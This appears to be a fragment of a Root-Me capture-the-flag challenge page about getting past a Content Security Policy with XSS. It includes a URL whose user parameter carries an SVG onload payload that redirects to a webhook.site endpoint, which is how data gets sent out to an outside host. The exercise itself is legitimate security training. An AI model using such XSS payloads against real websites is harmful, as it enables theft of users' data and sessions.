 challenge01.root-me.org:58008/page?user=<svg onload=location.href=//webhook.site/07a827ce-9a71-4727-8c68-3381bd0cc939>
Welcome,
At Quackquack corp the developers think that they do not have to patch XSS because they
implement the Content Security Policy (CSP). But you are a hacker, right ? I'm sure you will be able
to exfiltrate this flag: {FLAG_REDACTED}. (Only the bot is able to see the flag)
Did you find a vulnerability ? Fill this form.